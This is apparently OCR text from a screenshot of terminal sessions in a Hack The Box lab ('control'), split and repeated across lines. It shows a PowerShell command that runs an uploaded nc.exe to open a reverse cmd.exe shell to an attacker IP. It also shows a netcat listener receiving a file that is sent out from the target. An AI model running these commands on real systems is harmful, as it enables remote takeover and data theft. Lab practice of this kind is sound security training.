 baud@kali: ~/HTB/control
baud@kali: ~
baud@kali: ~/HTB/control
baud@kali: ~/HTB/control
baud@kali: ~/HTB/con
Invoke-Command -Scri
ptBlock { C:\inetpub
\wwwroot\uploads\nc.
exe -e cmd.exe 10.10
.15.203 9898 }
baud@kali: ~/HTB/control 65x6
baud@kali:~/HTB/control$ nc -lvnp 7777 > svcs.txt
listening on [any] 7777 ...
connect to [10.10.15.203] from (UNKNOWN) [10.10.10.167] 50854
baud@kali:~/HTB/control$
baud@kali: ~/HTB/control 87x4
C:\Users\Hector\Documents>nc.exe -w 3 10.10.15.203 7777 < svcs.txt
nc.exe -w 3 10.10.15.203 7777 < svcs.txt
C:\Users\Hector\Documents>